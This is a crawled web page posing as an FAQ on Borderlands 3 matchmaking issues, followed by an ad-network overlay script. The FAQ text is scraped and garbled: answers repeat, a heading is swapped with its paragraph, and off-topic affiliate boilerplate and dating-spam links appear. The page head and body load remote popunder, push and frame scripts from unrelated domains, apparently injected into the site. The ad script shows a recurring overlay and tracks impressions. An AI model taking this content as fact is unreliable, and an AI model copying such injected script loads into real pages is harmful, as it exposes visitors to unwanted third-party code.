

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/bubacewux66996.html
body_size: 29840
content:

<html>
   <head>
      <title>Borderlands matchmaking issues | How does Borderlands 3 matchmaking work?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="borderlands matchmaking issues, How does Borderlands 3 matchmaking work?, How to fix Borderlands 3 matchmaking error code 1?, Can you play Borderlands 3 campaign with friends?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=borderlands+matchmaking+issues&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Borderlands matchmaking issues</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 21.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 2743</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How does Borderlands 3 matchmaking work?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">How to fix Borderlands 3 matchmaking error code 1?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">Can you play Borderlands 3 campaign with friends?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">Can I play Borderlands Game of the Year Edition with friends?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">Can you play Borderlands 3 campaign with friends?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">How does matchmaking work in Fortnite?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">How do I start the matchmaking process in Destiny 2?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">How do I start the matchmaking process for multiplayer?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">Can you play Borderlands 3 online with friends?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">How do I join a co-op campaign in Borderlands 3?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">How do you invite friends to Borderlands 3 on PC?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">How does Borderlands 3 matchmaking work?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">What is Borderlands Game of the Year Edition?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">How many players can play Borderlands?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">What are the 6 items included in the borderlands edition?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">Why is Borderlands so popular?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=borderlands matchmaking issues" alt="borderlands matchmaking issues"></a>
                                 </div>
                                <h3 id="question-1">How does Borderlands 3 matchmaking work?</h3>
                                 <p>The matchmaking menu will give you several choices to make. First off, you can play the campaign for missions you’re working on with other players who have similar levels to you. In addition, you can get into a matchmaking queue for two of the other modes in Borderlands 3: Circle of Slaughter and Proving Grounds.</p>
                                 <h3 id="question-2">How to fix Borderlands 3 matchmaking error code 1?</h3>
                                 <p> How to Fix ‘Matchmaking Error Code 1’ on Borderlands 3  1 Method 1: Checking for Server Issues 2 Method 2: Doing a Network Test (PS4 Only) 3 Method 3: Restoring Licenses (PS4 only) 4 Method 4: Power-Cycling your Console 5 Method 5: Restarting or Resetting your Router More ...</p>
                                 <h3 id="question-3">Can you play Borderlands 3 campaign with friends?</h3>
                                 <p>First off, you can play the campaign for missions you’re working on with other players who have similar levels to you. In addition, you can get into a matchmaking queue for two of the other modes in Borderlands 3: Circle of Slaughter and Proving Grounds.</p>
                                 <h3 id="question-4">Can I play Borderlands Game of the Year Edition with friends?</h3>
                                 <p>If you click on a link and make a purchase we may receive a small commission. Read our editorial policy . Many Borderlands fans who had been looking forward to the release of the Game of the Year Edition remaster are unable to play with their friends.</p>
                                 <h3 id="question-5">Can you play Borderlands 3 campaign with friends?</h3>
                                 <p>First off, you can play the campaign for missions you’re working on with other players who have similar levels to you. In addition, you can get into a matchmaking queue for two of the other modes in Borderlands 3: Circle of Slaughter and Proving Grounds.</p>
                                 <h3 id="question-6">How does matchmaking work in Fortnite?</h3>
                                 <p>Once you start the queue in either mode, the matchmaking process will begin as the game tries to find three other players best suited for your level or the game mode you’re searching for.</p>
                                 <h3 id="question-7">How do I start the matchmaking process in Destiny 2?</h3>
                                 <p>Starting the matchmaking process to play the campaign or other cooperative modes with others is pretty straightforward. Here’s how to do it. From the game’s menu or the pause menu, select the Social option.</p>
                                 <h3 id="question-8">How do I start the matchmaking process for multiplayer?</h3>
                                 <p>Starting the matchmaking process to play the campaign or other cooperative modes with others is pretty straightforward. Here’s how to do it. From the game’s menu or the pause menu, select the Social option. From there, you’ll have several sections to choose from.</p>
								 
								 
								 <h3 id="question-11">Below are the steps to starting Borderlands 3 with a friend via co-op. Have one friend start the game. Have other friends go to Social > Join. You will need to select your character and from there youll begin your adventure. Was this guide helpful? 1 billion guns? Youre going to need a lot of ammo ...</h3>
                                 <p>How do you invite friends to Borderlands 3 on PC?</p>
								 
								 
								 <h3 id="question-14">What is Borderlands Game of the Year Edition?</h3>
                                 <p>Borderlands: Game of the Year Edition marks the first time the original game is made available on PS4, and Xbox One, so theres understandably a lot of demand from longtime fans and newcomers. Borderlands is best played in co-op, of course, which is how many wanted to play the game upon getting it.</p>
								 <h3 id="question-15">How many players can play Borderlands?</h3>
                                 <p>Play as one of four trigger-happy mercenaries and take out everything that stands in your way! With its addictive action, frantic first-person shooter combat, massive arsenal of weaponry, RPG elements and four-player co-op, Borderlands is a breakthrough experience that challenges all the...</p>
								 <h3 id="question-16">What are the 6 items included in the borderlands edition?</h3>
                                 <p>Includes 6 items: Borderlands Game of the Year Enhanced, Borderlands Game of the Year, Borderlands: Claptraps Robot Revolution, Borderlands: The Secret Armory of General Knoxx, Borderlands: Mad Moxxis Underdome Riot, Borderlands: The Zombie Island of Dr. Ned Get ready for the mind blowing insanity!</p>
								 <h3 id="question-17">Why is Borderlands so popular?</h3>
                                 <p>With its addictive action, frantic first-person shooter combat, massive arsenal of weaponry, RPG elements and four-player co-op*, Borderlands is a breakthrough experience that challenges all the conventions of modern shooters.</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/varywos29463.html'>dating short guys meme</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/gezi27434.html'>dating while pending divorce</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/tabyhipyn78812.html"><img src="http://ts2.mm.bing.net/th?q=genuine christian dating sites uk" alt="genuine christian dating sites uk"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/tabyhipyn78812.html">genuine christian dating sites uk</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 05.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1180
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/migul42950.html"><img src="http://ts2.mm.bing.net/th?q=trends in online dating" alt="trends in online dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/migul42950.html">trends in online dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 15.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1544
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/kaj12690.html"><img src="http://ts2.mm.bing.net/th?q=muslim dating apps usa" alt="muslim dating apps usa"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/kaj12690.html">muslim dating apps usa</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 07.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1150
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/sajacac6725.html"><img src="http://ts2.mm.bing.net/th?q=the math behind dating apps" alt="the math behind dating apps"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/sajacac6725.html">the math behind dating apps</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 02.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 4828
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_dating_JP1.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/qasosukim5058.html"><img src="http://ts2.mm.bing.net/th?q=wastegate hookup"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/qasosukim5058.html">wastegate hookup</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>03.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/zabydalud1631.html"><img src="http://ts2.mm.bing.net/th?q=1980s dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/zabydalud1631.html">1980s dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>01.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/cezasiwa94695.html"><img src="http://ts2.mm.bing.net/th?q=how do i delete my profile on uniform dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/cezasiwa94695.html">how do i delete my profile on uniform dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>16.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/dylo67302.html"><img src="http://ts2.mm.bing.net/th?q=40 year old woman dating 52 year old man"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/dylo67302.html">40 year old woman dating 52 year old man</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>01.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vuwojic11603.html"><img src="http://ts2.mm.bing.net/th?q=positive connection dating site"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vuwojic11603.html">positive connection dating site</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>29.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/guwyh69179.html"><img src="http://ts2.mm.bing.net/th?q=dating universe"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/guwyh69179.html">dating universe</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>24.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4292
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/344676/82e9a943eed10ebacffd4974d18b4eb62510d170.gif";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11R2XLaMBT9FV54rEe62qzHdJoMHVJggpeEl44tKeCAF7wQ8OjjI5vQpp2r5c655xxJV4IBSB8stru2rZopuZvCgxtFeWrrRO1N7TVtWRsHKbLfHvDeq3bVlDzszWVKflDDUmFeU8Yk0lqzJFVyCrxNtq5Y1nqRzlaraLbYRLNVsKRMkZCE0Ed9l.dVVbpZ6DnP4iiUYX2s0ud1d9DPax6hunoOw6A75g7OWx1Ej3qxeRkLJHCkOd8MnGCpeHQOZuRXL9qf.sLlE5cOM6PDeiSOaRBHgPooxLhT_P_iusuH9BxtQeB.Aff3m4X_O9s_zY4z2RfLx678Llt61txJxMqQ7C3O43TdJ3DMO4DkLX6L4xhOGb.[base64].ofNx8zCcDd2zW24vvvC_Rt8WD2EEMbD_rncnJpLoTOVtFlZeLVJDk198lSZj690TCxvFwB7ArDLuZXSYMQMZkJoSVOKVeorbUySIgHsVX8A9m4E4DMDAAA-&cb=e2e_6967e0ea177b53.59508972"\n        id="link_68d8cfa1622fdfc4ed771d4f02ebb9bc"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11R2XLaMBT9FV54rEe62qzHdJoMHVJggpeEl44tKeCAF7wQ8OjjI5vQpp2r5c655xxJV4IBSB8stru2rZopuZvCgxtFeWrrRO1N7TVtWRsHKbLfHvDeq3bVlDzszWVKflDDUmFeU8Yk0lqzJFVyCrxNtq5Y1nqRzlaraLbYRLNVsKRMkZCE0Ed9l.dVVbpZ6DnP4iiUYX2s0ud1d9DPax6hunoOw6A75g7OWx1Ej3qxeRkLJHCkOd8MnGCpeHQOZuRXL9qf.sLlE5cOM6PDeiSOaRBHgPooxLhT_P_iusuH9BxtQeB.Aff3m4X_O9s_zY4z2RfLx678Llt61txJxMqQ7C3O43TdJ3DMO4DkLX6L4xhOGb.[base64].ofNx8zCcDd2zW24vvvC_Rt8WD2EEMbD_rncnJpLoTOVtFlZeLVJDk198lSZj690TCxvFwB7ArDLuZXSYMQMZkJoSVOKVeorbUySIgHsVX8A9m4E4DMDAAA-&cb=e2e_6967e0ea177b53.59508972\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_68d8cfa1622fdfc4ed771d4f02ebb9bc"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"68d8cfa1622fdfc4ed771d4f02ebb9bc","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11PXW7DIAy+yi5QZBtjoG+Ttgts6gEISdZIXTI1addNPvwI6fYwGbDB348hINkB7pAf0O4t7kEUgyFyBr0zxKSH10cFnbvbeGk78zHkWS2zeFFx4MRqDF44KEcOKKQOgnpHFAMpIrMtm1S4iKxhLa3ZAKB60OfDS3F4Kg/B2aioohbgRg5KvVorgXKp4VbZTQ/AOYhvLSafMgdPTR96ZxufqMCUdF4u3fJ9Gj6nbs5Hk493azCIRcn/XtWhOMagu5XHDiJ6r8dpXobxTfNpurTFXitU9Y+1hawzrRo1/+9ugUV7+ysU55Lvx8acv8Z2yGkZptGcu3Saz1eTp/fSXeUMxvqZgmYGvabzUKG1XSfKMUvbNBQIGxAoK8VEvQtk0QexPxFsxhDcAQAA&cb=e2e_6967e0ea17e6f3.02247671&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    